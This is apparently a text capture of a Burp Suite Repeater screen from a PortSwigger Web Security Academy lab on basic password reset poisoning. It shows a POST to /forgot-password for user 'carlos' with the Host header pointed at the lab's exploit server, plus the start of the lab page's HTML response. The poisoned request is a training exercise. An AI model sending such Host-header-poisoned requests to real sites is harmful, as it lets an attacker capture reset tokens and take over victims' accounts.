 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://ac6d1f221ed1b066c0dd9ae2005500fd.we
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: exploit-ac581fae1e0eb01ec05c9afe017e0043.web-security-academy.net/
3 Cookie: _lab=
46%7cMCwCFAxT%2fxuRIKy%2frB48Mx2HY9hdf15kAhRCSyVe8b9yXvMD5Xn5WmP%2fa8YbGYkvTVbImhVUBiZjmDO1C2XykAm5rpgLFJwIKOzl
rBeet3jAsOmM%2bXQRlO0lgjckpYPQKl2zYOi09Uai6e0lQZM4eB1tlX%2fnDkGLd%2bdmxJDMe%2baYHFE%3d; session=
sJGsm0Ps9ZdiVnyQu21P9T0e1jSc23Bz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://ac6d1f221ed1b066c0dd9ae2005500fd.web-security-academy.net
11 Referer: https://ac6d1f221ed1b066c0dd9ae2005500fd.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=s6KGRf43jjr1IPZzZU4kxO18FMGmj0aH&username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2753
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#66;&#97;&#115;&#105;&#99;&#32;&#112;&#97;&#115;&#115;&#119;&#111;&#114;&#100;&#32;&#114;&#101;&#115;&#1
01;&#116;&#32;&#112;&#111;&#105;&#115;&#111;&#110;&#105;&#110;&#103;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-ac581fae1e0eb01ec05c9afe017e0043.web-security-academy.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/password-reset-poisoning/lab-host-heade
r-basic-password-reset-poisoning'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>